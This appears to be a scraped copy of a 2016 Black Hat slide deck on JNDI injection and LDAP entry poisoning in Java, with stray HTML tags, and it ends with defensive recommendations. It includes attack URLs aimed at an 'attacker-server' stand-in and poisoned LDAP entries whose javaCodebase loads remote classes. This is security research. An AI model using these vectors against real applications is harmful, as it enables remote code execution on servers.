A JOURNEY FROM JNDI/LDAP MANIPULATION TO REMOTE CODE EXECUTION DREAM LAND
us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE
us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
A <strong>JOURNEY</strong> <strong>FROM</strong> <strong>JNDI</strong>/<strong>LDAP</strong><br />
<strong>MANIPULATION</strong> <strong>TO</strong> <strong>REMOTE</strong> <strong>CODE</strong><br />
<strong>EXECUTION</strong> <strong>DREAM</strong> <strong>LAND</strong><br />
Alvaro Muñoz (@pwntester)<br />
Oleksandr Mirosh
Who are we<br />
• Alvaro Muñoz (@pwntester)<br />
• Principal Security Researcher, HPE Fortify<br />
• Oleksandr Mirosh<br />
• Senior QA Engineer, HPE Fortify
Agenda<br />
• Introduction to <strong>JNDI</strong><br />
• <strong>JNDI</strong> Injection<br />
• RMI Vector<br />
• Demo: EclipseLink/TopLink<br />
• CORBA Vector<br />
• <strong>LDAP</strong> Vector<br />
• <strong>LDAP</strong> Entry Poisoning<br />
• Demo: Spring Security
<strong>JNDI</strong> Introduction
<strong>JNDI</strong> in a Nutshell<br />
• Java Naming and Directory Interface<br />
• Common interface to interact with Naming and Directory Services.<br />
• Naming Service<br />
• A Naming Service is an entity that associates names with values, also<br />
known as “bindings”.<br />
• It provides a facility to find an object based on a name that is known as<br />
“lookup” or “search” operation.<br />
• Directory Service<br />
• Special type of Naming Service that allows storing and finding of<br />
“directory objects.”<br />
• A directory object differs from generic objects in that it's possible to<br />
associate attributes to the object.<br />
• A Directory Service, therefore offers extended functionality to operate on<br />
the object attributes.
<strong>JNDI</strong> Architecture<br />
• <strong>JNDI</strong> offers a common<br />
interface to interact with<br />
different types of services.<br />
• The Naming Manager<br />
contains static methods for<br />
creating context objects and<br />
objects. referred to by location<br />
information<br />
• The Server Provider Interface<br />
(SPI) allows different services<br />
to be managed by <strong>JNDI</strong>.
<strong>JNDI</strong> In Action<br />
// Create the Initial Context configured to work with an RMI Registry<br />
Hashtable env = new Hashtable();<br />
env.put(INITIAL_CONTEXT_FAC<strong>TO</strong>RY, "com.sun.jndi.rmi.registry.RegistryContextFactory");<br />
env.put(PROVIDER_URL, "rmi://localhost:1099");<br />
Context ctx = new InitialContext(env);<br />
// Bind a String to the name “foo” in the RMI Registry<br />
ctx.bind(“foo”, “Sample String”);<br />
// Look up the object<br />
Object local_obj = ctx.lookup(“foo”);<br />
• Other services can be used by using different PROVIDER_URLs<br />
env.put(Context.INITIAL_CONTEXT_FAC<strong>TO</strong>RY,"com.sun.jndi.ldap.LdapCtxFactory");<br />
env.put(Context.PROVIDER_URL, "ldap://localhost:389");
<strong>JNDI</strong> Naming References<br />
• In order to store Java objects in a Naming or Directory service, it is<br />
possible to use Java Serialization and store the byte array<br />
representation of an object.<br />
• It is not always possible to bind the serialized state of an object<br />
graph because it might be too large or it might be inadequate.<br />
• <strong>JNDI</strong> introduces the Naming References:<br />
• Reference Addresses: Address of the Object<br />
• eg: rmi://server/ref<br />
• Remote Factory: Location of a remote factory class to instantiate the<br />
object<br />
• Factory class name<br />
• Codebase: Location of the factory class file
<strong>JNDI</strong> Remote Class Loading<br />
Component<br />
RMI<br />
JVM property to enable remote class loading<br />
java.rmi.server.useCodebaseOnly = false<br />
(default value = true, since JDK 7u21)<br />
Security<br />
Manager<br />
enforced?<br />
Always<br />
SPI<br />
<strong>LDAP</strong><br />
com.sun.jndi.ldap.object.trustURLCodebase = true<br />
(default value = false)<br />
Not<br />
enforced<br />
CORBA<br />
Always<br />
Naming<br />
Manager<br />
Not<br />
enforced
<strong>JNDI</strong> Injection<br />
Applications should not perform <strong>JNDI</strong> lookups<br />
with untrusted data
Attack Process<br />
1. Attacker binds Payload in attacker<br />
Naming/Directory service.<br />
2. Attacker injects an absolute URL to a<br />
vulnerable <strong>JNDI</strong> lookup method.<br />
3. Application performs the lookup.<br />
4. Application connects to attacker<br />
controlled N/D Service that returns<br />
Payload.<br />
5. Application decodes the response and<br />
triggers the Payload.<br />
N/D<br />
1<br />
2<br />
4<br />
3<br />
5
Dynamic Protocol Switching<br />
• javax.naming.InitialContext and its child classes (InitialDirContext<br />
or InitialLdapContext) are vulnerable to this attack.<br />
• Lookup() method allows dynamically protocol and provider<br />
switching in presence of an absolute URL.<br />
// Create the initial context<br />
Hashtable env = new Hashtable();<br />
env.put(INITIAL_CONTEXT_FAC<strong>TO</strong>RY, "com.sun.jndi.rmi.registry.RegistryContextFactory");<br />
env.put(PROVIDER_URL, "rmi://secure-server:1099");<br />
Context ctx = new InitialContext(env);<br />
// Look up in the local RMI registry<br />
Object local_obj = ctx.lookup();
<strong>JNDI</strong> Vectors<br />
• Attackers can provide an absolute URL changing the<br />
protocol/provider:<br />
rmi://attacker-server/bar<br />
ldap://attacker-server/cn=bar,dc=test,dc=org<br />
iiop://attacker-server/bar<br />
• We found three main vectors to gain remote code execution<br />
through a <strong>JNDI</strong> Injection:<br />
• RMI<br />
• <strong>JNDI</strong> Reference<br />
• Remote Object (not covered in this talk but covered in the whitepaper)<br />
• CORBA<br />
• IOR<br />
• <strong>LDAP</strong><br />
• Serialized Object<br />
• <strong>JNDI</strong> Reference<br />
• Remote Location (not covered in this talk but covered in the whitepaper)
RMI Vector: <strong>JNDI</strong> Reference Payload<br />
• Payload: <strong>JNDI</strong> Reference:<br />
• Naming Manager Decoding Method:<br />
Class Name: Payload<br />
Factory Name: PayloadFactory<br />
Factory Codebase: http://attacker-server/<br />
static ObjectFactory getObjectFactoryFromReference(Reference ref, String factoryName) {<br />
Class clas = null;<br />
// Try to use current class loader<br />
...<br />
// Not in class path; try to use codebase<br />
String codebase;<br />
if (clas == null && (codebase = ref.getFactoryClassLocation()) != null) {<br />
try {<br />
clas = helper.loadClass(factoryName, codebase);<br />
} catch (ClassNotFoundException e) {}<br />
}<br />
return (clas != null) ? (ObjectFactory) clas.newInstance() : null;<br />
}
Previous Research: Click-to-play bypass<br />
• Found in the Pawn Storm<br />
Zero-Day to evade Applet’s<br />
Click-to-Play Protection (CVE-<br />
2015-4902).<br />
• Great write-up by TrendMicro.<br />
• JNLP uses InitialContext as<br />
Progress Class.<br />
• InitialContext constructor gets<br />
properties from attackercontrolled<br />
server.<br />
• PROVIDER_URL points to<br />
attacker-controlled RMI Object.<br />
Source: http://blog.trendmicro.com/trendlabs-security-<br />
intelligence/new-headaches-how-the-pawn-storm-zero-day-<br />
evaded-javas-click-to-play-protection/
Previous Research: Deserialization attack<br />
• There are other scenarios that may allow an attacker to control the<br />
name of a lookup operation.<br />
• For instance, during a deserialization attack attackers will be able<br />
to use classes that invoke lookup operations with attacker<br />
controlled fields.<br />
• Examples:<br />
• org.springframework.transaction.jta.JtaTransactionManager by<br />
@zerothinking<br />
• com.sun.rowset.JdbcRowSetImpl.execute() by @matthias_kaiser<br />
• New Gadgets:<br />
• javax.management.remote.rmi.RMIConnector.connect()<br />
• org.hibernate.jmx.StatisticsService.setSessionFactory<strong>JNDI</strong>Name(String<br />
sf<strong>JNDI</strong>Name)
Example: TopLink/EclipseLink - CVE-2016-3564<br />
• Oracle TopLink offers an implementation of the Java Persistence<br />
API (JPA) that provides a Plain Old Java Object (POJO)<br />
persistence model for object-relational mapping (ORM).<br />
• Offer a convenient feature to expose the JPA Entities through<br />
RESTful data services in an automatic fashion.<br />
• The REST functionality is made available simply by including a JAR file<br />
in the WEB-INF/lib<br />
Source: http://es.slideshare.net/brunoborges/developing-java-ee-applications-on-intellij-idea-with-oracle-weblogic-12c
Example: EclipseLink/TopLink REST API<br />
• The base URI for an application is:<br />
http://server:port/application-name/persistence/{ver}<br />
• Specific types of operations, for example:<br />
• Entity operations:<br />
/persistence/{ver}/{name}/entity<br />
• Query operations:<br />
/persistence/{vers}/{name}/query<br />
• Single result query operations:<br />
/persistence/{ver}/{name}/singleResultQuery<br />
• Persistence unit level metadata operations:<br />
/persistence/{ver}/{name}/metadata<br />
• Base operations:<br />
/persistence/{version}
@POST<br />
@Produces(MediaType.WILDCARD)<br />
public Response callSessionBean(@Context HttpHeaders hh, @Context<br />
UriInfo ui, InputStream is) throws ... {<br />
return callSessionBeanInternal(null, hh, ui, is);<br />
}<br />
@SuppressWarnings("rawtypes")<br />
protected Response callSessionBeanInternal(String version, HttpHeaders<br />
hh, UriInfo ui, InputStream is) throws … {<br />
…<br />
SessionBeanCall call = null;<br />
call = unmarshallSessionBeanCall(is);<br />
String jndiName = call.getJndiName();<br />
javax.naming.Context ctx = new InitialContext();<br />
Object ans = ctx.lookup(jndiName);<br />
…<br />
}
Demo: TopLink / EclipseLink
CORBA Vector<br />
• Supported CORBA related schemas:<br />
• iiop (com.sun.jndi.url.iiop.iiopURLContext)<br />
• Eg: iiop://attacker-server/foo<br />
• corbaname (com.sun.jndi.url.corbaname.corbanameURLContext)<br />
• Eg: corbaname:iiop:attacker-server#foo<br />
• iiopname (com.sun.jndi.url.iiopname.iiopnameURLContext)<br />
• Eg: iiopname://attacker-server/foo
CORBA Vector: IOR<br />
• An Interoperable Object Reference (IOR) is a CORBA or RMI-IIOP<br />
reference that uniquely identifies an object on a remote CORBA<br />
server.<br />
• IORs can be in binary format or serialized into a string of<br />
hexadecimal digits:<br />
• Eg:IOR:000000000000003b524d493a6a617661782e6d616e6167656d656e742e72656d6f74652e726d692e524d495365727665753<br />
a303030303000000020501000100010020000101090000000100010100000000260000000200020000000000190000002b0000000<br />
00000002366696c653a2f2f2f746d702f736f6d655f6576696c5f6a61725f66696c652e6a617200<br />
• The internal structure of an IOR may contain:<br />
• IIOP version, Host, Port, Object Key, Components, etc.<br />
• Type ID: It is the interface type also known as the repository ID format.<br />
Essentially, a repository ID is a unique identifier for an interface.<br />
• Codebase: Remote location to be used for fetching the stub class.<br />
• An attacker controlling an IOR can specify an IDL Interface and<br />
codebase location under his control and gain RCE.
CORBA Vector: Limitations & Bypasses<br />
• Security Manager must be installed.<br />
• Connection to codebase should be allowed by Security Manager. Eg:<br />
• Socket Permission:<br />
permission java.net.SocketPermission<br />
"*:1098-1099", "connect";<br />
• File Permission that allows to read all files will let you reach a remote shared<br />
folder:<br />
permission java.io.FilePermission "", "read”;<br />
• File Permission to read the folder that the attacker can upload files (classes<br />
or zip archive).<br />
• After successful RCE attack, payload will be limited by SM<br />
• Bypassing Security Manager may be possible:<br />
• We were able to bypass the default Security Manager policies for main<br />
Application Servers vendors in few days.
CORBA Vector: IIOP Listeners<br />
• Is it possible to achieve RCE on the CORBA servers?<br />
• YES! An attacker will be able to to run arbitrary code on the<br />
server if it:<br />
• Launched with a Security Manager installed using a Policy that can<br />
allow access to an attacker-controlled server, parsing IOR from client.<br />
• We found that some Application Servers:<br />
• Are exposing IIOP listeners in default configurations.<br />
• There are permissions also in their default Policy files that can be used<br />
for remote class loading.<br />
• As we said a bit earlier – we were able to get java.security.AllPermission<br />
for “untrusted” code.<br />
• If customer enable Security Manager for such Application<br />
Servers, they automatically open a backdoor for RCE.
CORBA Vector: Deserialization Attacks<br />
• Deserialization for Stub classes:<br />
private void readObject (java.io.ObjectInputStream s) throws IOException {<br />
String str = s.readUTF ();<br />
String[] args = null;<br />
java.util.Properties props = null;<br />
org.omg.CORBA.ORB orb = org.omg.CORBA.ORB.init (args, props);<br />
try {<br />
org.omg.CORBA.Object obj = orb.string_to_object(str);<br />
...<br />
• 50+ classes in the JRE.<br />
• 200+ classes in Application Server’s Classpath.<br />
• IDL compiler (idlj) automatically generates a client stub class that<br />
contains this code pattern.
<strong>LDAP</strong> Vector<br />
• <strong>LDAP</strong> can be used to store Java objects by using several special<br />
Java attributes.<br />
• There are at least three ways a Java object can be stored in an<br />
<strong>LDAP</strong> directory:<br />
• Using Java Serialization<br />
• Using <strong>JNDI</strong> References<br />
• Using Remote Locations (not covered in this talk but covered in the<br />
whitepaper)<br />
• The decoding of these objects by the Naming Manager will result<br />
in remote code execution.
<strong>LDAP</strong> Entry Poisoning<br />
Attackers capable of modifying <strong>LDAP</strong> entries or<br />
tampering <strong>LDAP</strong> responses may execute<br />
arbitrary code on vulnerable applications<br />
interacting with the <strong>LDAP</strong> Server
<strong>LDAP</strong>
First stage<br />
<strong>LDAP</strong>
Second stage<br />
<strong>LDAP</strong>
Lookup (Naming) vs Search (Directory)<br />
• Directory Services allow assignment of Attributes to stored Entries.<br />
• Lookup operations are allowed but not widely used.<br />
• Search operations that request Entry attributes are the normal way<br />
to query Directories:<br />
Search(“uid=john,ou=People,dc=example,dc=org”)<br />
ObjectClass: inetOrgPerson<br />
UID: john<br />
Name: John Smith<br />
Email Address: john@acme.com<br />
Location: Vegas, NV
Object-Returning Searches<br />
• <strong>LDAP</strong> search can take a SearchControls object to specify the<br />
scope of the search and what gets returned as a result of the<br />
search.<br />
“If the search was conducted requesting that the entry's object be<br />
returned (SearchControls.setReturningObjFlag() was invoked<br />
with true), then SearchResult will contain an object that represents<br />
the entry ... If a java.io.Serializable, Referenceable, or Reference<br />
object was previously bound to that <strong>LDAP</strong> name, then the<br />
attributes from the entry are used to reconstruct that object ...<br />
Otherwise, the attributes from the entry are used to create a<br />
DirContext instance that represents the <strong>LDAP</strong> entry.”
Java Object Decoding<br />
com.sun.jndi.ldap.Ldap{Search|Binding}Enumeration (JDK Code)<br />
// only generate object when requested<br />
if (searchArgs.cons.getReturningObjFlag()) {<br />
if (attrs.get(Obj.JAVA_ATTRIBUTES[Obj.CLASSNAME]) != null) {<br />
// Entry contains Java-object attributes (ser/ref object)<br />
// serialized object or object reference<br />
obj = Obj.decodeObject(attrs);<br />
}<br />
if (obj == null) {<br />
obj = new LdapCtx(homeCtx, dn);<br />
}<br />
…<br />
}
Java Schema (RFC 2713)<br />
• Defines different representations for Java objects so that they can<br />
be stored in a Directory Service:<br />
• Serialized Objects (javaSerializedObject): A serialized object is<br />
represented in the directory by the attributes<br />
• javaClassName, javaClassNames, javaCodebase, javaSerializedData<br />
• <strong>JNDI</strong> References (javaNamingReference): Contains information to<br />
assist in the creation of an instance of the object to which the reference<br />
refers<br />
• javaClassName, javaClassNames, javaCodebase, javaReferenceAddress,<br />
javaFactory<br />
• Marshalled Objects (javaMarshalledObject): Marshalling is like<br />
serialization, except marshalling also records codebases.<br />
• javaClassName, javaClassNames, javaSerializedData<br />
• Remote Location (Deprecated): Store location of remote RMI objects<br />
• javaClassName, javaRemoteLocation
Entry Poisoning with Serialized Objects<br />
• Place payload in “javaSerializedData” attribute<br />
ObjectClass: inetOrgPerson<br />
UID: john<br />
Name: John Smith<br />
Email Address: john@example.org<br />
Location: Vegas, NV<br />
javaSerializedData: ACED01A43C4432FEEA1489AB89EF11183E499…<br />
javaCodebase: http://attacker-server/<br />
javaClassName: DeserializationPayload<br />
If com.sun.jndi.ldap.object.trustURLCodebase is true<br />
• attackers can provide their own classes<br />
• else, attackers will be able to use available gadgets in classpath
Entry Poisoning with <strong>JNDI</strong> References<br />
• Use <strong>JNDI</strong> Reference using remote factory class:<br />
• javaClassName: Name of referenced object class<br />
• javaFactory: Name of Factory class<br />
• javaCodebase: Location of Factory class<br />
ObjectClass: inetOrgPerson, javaNamingReference<br />
UID: john<br />
Name: John Smith<br />
Email Address: john@example.org<br />
Location: Vegas, NV<br />
javaCodebase: http://attacker-server/<br />
JavaFactory: Factory<br />
javaClassName: MyClass
Attack Scenarios<br />
• Rogue employees: An employee that has write permissions on<br />
the <strong>LDAP</strong> directory may inject arbitrary Java attributes.<br />
• Vulnerable <strong>LDAP</strong> server: There are plenty of CVE published on<br />
<strong>LDAP</strong> servers that allow remote code execution on them.<br />
• Vulnerable applications: Vulnerable applications using <strong>LDAP</strong><br />
credentials with write permissions.<br />
• Exposed WS or APIs for <strong>LDAP</strong> Directory: Modern <strong>LDAP</strong> servers<br />
provide various Web APIs for accessing <strong>LDAP</strong> directories. Eg:<br />
REST, SOAP, DSML...<br />
• Lax <strong>LDAP</strong> ACLs: Eg: Allow user to change their own attributes<br />
but blacklisted ones.<br />
• Single-Sign-On (SSO) and Identity Providers: Connect your<br />
own <strong>LDAP</strong> servers to their Identity Providers.
Attack Scenarios: Entry Manipulation<br />
1. Attacker poisons an <strong>LDAP</strong> entry and injects<br />
malicious Java Scheme attributes.<br />
2. Attacker interacts with application to force a<br />
<strong>LDAP</strong> search (eg: authentication).<br />
3. Application performs the <strong>LDAP</strong> search and<br />
fetches the poisoned entry.<br />
4. Application try to decode the entry attributes<br />
as a Java Object.<br />
5. Application fetches Factory class from<br />
attacker-controlled server.<br />
6. Server will instantiate the Factory class and<br />
run the Payload.<br />
WEB<br />
5<br />
2<br />
1<br />
4<br />
6<br />
3<br />
<strong>LDAP</strong>
Attack Scenarios: MiTM Tampering<br />
1. Attacker interacts with application to force a<br />
<strong>LDAP</strong> search (eg: authentication) or simply<br />
waits for a <strong>LDAP</strong> request to be sent.<br />
2. Application performs the <strong>LDAP</strong> search and<br />
fetches an entry.<br />
3. Attacker intercepts and modify <strong>LDAP</strong><br />
response and injects malicious Java<br />
Scheme attributes in the response.<br />
4. Application try to decode the entry attributes<br />
as a Java Object.<br />
5. Application fetches Factory class from<br />
attacker-controlled server.<br />
6. Server will instantiate the Factory class and<br />
run the Payload.<br />
WEB<br />
5<br />
1<br />
4<br />
6<br />
2<br />
<strong>LDAP</strong><br />
3
Example: spring-security-ldap<br />
• Spring Security is a framework that focuses on providing both<br />
authentication and authorization to Java applications.<br />
• Spring Security <strong>LDAP</strong> allows integrating with an <strong>LDAP</strong> server for<br />
authenticating users.<br />
• FilterBasedLdapUserSearch.searchForUser(String username) is the method<br />
used to fetch the user attributes and check its credentials.<br />
• Since version 3.2.0, the search controls are wrapped by<br />
buildControls()which internally sets returningObjFlag to true:<br />
• search(searchBaseDn, filter, params,<br />
buildControls(searchControls));
Demo: Spring Security
Recommendations<br />
• DevOps:<br />
• Do not pass untrusted data to a <strong>JNDI</strong> lookup method.<br />
• When integrating with an <strong>LDAP</strong> server do not use object-returning<br />
queries if possible.<br />
• If possible do not enable remote codebases JVM properties.<br />
• Code Auditors:<br />
• Carefully audit Security Policy when using a Security Manager.<br />
• Static analysis can easily find these two new types of vulnerabilities.<br />
• Pentesters:<br />
• Fuzz your web applications with different <strong>JNDI</strong> vectors to verify they are<br />
not taking untrusted data into <strong>JNDI</strong> lookup methods.<br />
• Poison a controlled test user and use it to log in on every <strong>LDAP</strong><br />
integrated service to find out which applications are vulnerable.
BlackHat Sound Bytes<br />
• Audit your Applications for two new vulnerability classes:<br />
• <strong>JNDI</strong> Injection<br />
• <strong>LDAP</strong> Entry Poisoning<br />
• Carefully protect and periodically audit your <strong>LDAP</strong> backends; they<br />
contain the keys to your kingdom!<br />
• When using a Security Manager make sure you understand 100%<br />
of what the Policy allows
Thanks! Questions?<br />
Alvaro Muñoz (@pwntester) - alvaro.munoz@hpe.com<br />
Oleksandr Mirosh - alexandr.mirosh@hpe.com









